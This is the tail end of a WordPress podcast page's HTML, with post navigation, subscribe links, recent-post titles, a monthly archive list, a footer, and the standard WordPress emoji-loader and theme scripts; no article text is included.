			<a href="https://libertycounsel.blubrry.com/2017/10/24/the-beginning-of-the-end-of-obamacare/" rel="prev"><span class="meta-nav">&larr;</span> The Beginning of the End of Obamacare</a>			<a href="https://libertycounsel.blubrry.com/2017/10/26/us-senate-passes-bill-to-stop-funding-terrorism/" rel="next">US Senate Passes Bill to Stop Funding Terrorism <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	        
                    
            
<div id="comments" class="comments-area">

	    
</div><!-- #comments -->
                
        </div><!-- #content -->
    </div><!-- #main -->

		<div id="tertiary" class="sidebar-container" role="complementary">
		<div id="sidebar">
			<div class="widget-area">
				<aside id="powerpress_subscribe-1" class="widget widget_powerpress_subscribe well"><h3 class="widget-title">Subscribe to Podcast</h3><div class="pp-ssb-widget pp-ssb-widget-modern pp-ssb-widget-include"><a href="https://itunes.apple.com/us/podcast/faith-and-freedom/id1170682408?mt=2&#038;ls=1" class="pp-ssb-btn-sq vertical pp-ssb-itunes" target="_blank" title="Subscribe on Apple Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Apple Podcasts</span></a><a href="https://open.spotify.com/show/6iGRdKLnb3kFF7psCTAr5F" class="pp-ssb-btn-sq vertical pp-ssb-spotify" target="_blank" title="Subscribe on Spotify"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Spotify</span></a><a href="https://subscribeonandroid.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical pp-ssb-android" target="_blank" title="Subscribe on Android"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Android</span></a><a href="https://www.pandora.com/podcast/faith-and-freedom/PC:1001052539" class="pp-ssb-btn-sq vertical pp-ssb-pandora" target="_blank" title="Subscribe on Pandora"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Pandora</span></a><a href="https://subscribebyemail.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical  pp-ssb-email" target="_blank" title="Subscribe by Email"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">by Email</span></a><a href="https://libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq vertical pp-ssb-rss" target="_blank" title="Subscribe via RSS"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">RSS</span></a><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/" class="pp-ssb-btn-sq vertical pp-ssb-more" target="_blank" title="More Subscribe Options"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">More Subscribe Options</span></a></div></aside><aside id="search-2" class="widget widget_search well"><form class="search-form" role="search" method="get" id="searchform" action="https://libertycounsel.blubrry.com/">
    <div class="form-group">
        <label class="control-label">
            <span class="screen-reader-text">Search for:</span>
            <input class="form-control search-field" type="search" title="Search for:" name="s" value="" placeholder="Search …">
        </label>
        <input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    </div>
</form>

</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries well">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/16/are-realtors-even-allowed-to-be-pastors/">Are Realtors Even Allowed To Be Pastors?</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/15/this-airline-forced-covid-shots-on-employees/">This Airline Forced COVID Shots on Employees</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/14/high-court-invites-solicitor-general-to-file-brief-in-ny-health-care-workers-case/">High Court Invites Solicitor General To File Brief in NY Health Care Workers Case</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/13/hhs-acts-to-protect-children-from-medical-mutilation/">HHS Acts To Protect Children From Medical Mutilation</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/12/federal-appeals-courts-upholds-talk-therapy/">Federal Appeals Courts Upholds Talk Therapy</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive well"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://libertycounsel.blubrry.com/2026/01/'>January 2026</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/12/'>December 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/11/'>November 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/10/'>October 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/09/'>September 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/08/'>August 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/07/'>July 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/06/'>June 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/05/'>May 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/04/'>April 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/03/'>March 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/02/'>February 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/01/'>January 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/12/'>December 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/11/'>November 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/10/'>October 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/09/'>September 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/08/'>August 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/07/'>July 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/06/'>June 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/05/'>May 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/04/'>April 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/03/'>March 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/02/'>February 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/01/'>January 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/12/'>December 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/11/'>November 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/10/'>October 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/09/'>September 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/08/'>August 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/07/'>July 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/06/'>June 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/05/'>May 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/04/'>April 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/03/'>March 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/02/'>February 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/01/'>January 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/12/'>December 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/11/'>November 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/10/'>October 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/09/'>September 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/08/'>August 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/07/'>July 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/06/'>June 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/05/'>May 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/04/'>April 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/03/'>March 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/02/'>February 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/01/'>January 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/12/'>December 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/11/'>November 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/10/'>October 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/09/'>September 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/08/'>August 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/07/'>July 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/06/'>June 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/05/'>May 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/04/'>April 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/03/'>March 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/02/'>February 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/01/'>January 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/12/'>December 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/11/'>November 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/10/'>October 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/09/'>September 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/08/'>August 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/07/'>July 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/06/'>June 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/05/'>May 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/04/'>April 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/03/'>March 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/02/'>February 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/01/'>January 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/12/'>December 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/11/'>November 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/10/'>October 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/09/'>September 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/08/'>August 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/07/'>July 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/06/'>June 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/05/'>May 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/04/'>April 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/03/'>March 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/02/'>February 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/01/'>January 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/12/'>December 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/11/'>November 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/10/'>October 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/09/'>September 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/08/'>August 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/07/'>July 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/06/'>June 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/05/'>May 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/04/'>April 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/03/'>March 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/02/'>February 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/01/'>January 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/12/'>December 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/11/'>November 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/10/'>October 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/09/'>September 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/08/'>August 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/07/'>July 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/06/'>June 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/05/'>May 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/04/'>April 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/03/'>March 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/02/'>February 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/01/'>January 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/12/'>December 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/11/'>November 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories well"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://libertycounsel.blubrry.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://libertycounsel.blubrry.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		</div><!-- #sidebar -->
	</div><!-- #tertiary -->

			
		</div><!-- end .container -->
	
		        
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<p style="text-align: center;">Powered by <a href="http://www.blubrry.com/sites/" title="Managed WordPress Hosting for your audio and video website" target="_blank">PowerPress Sites</a>.</p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/functions.js?ver=20150330" id="pp_theme-script-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/mu-plugins/powerpress-hosting/js/script.js?ver=6.9" id="widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>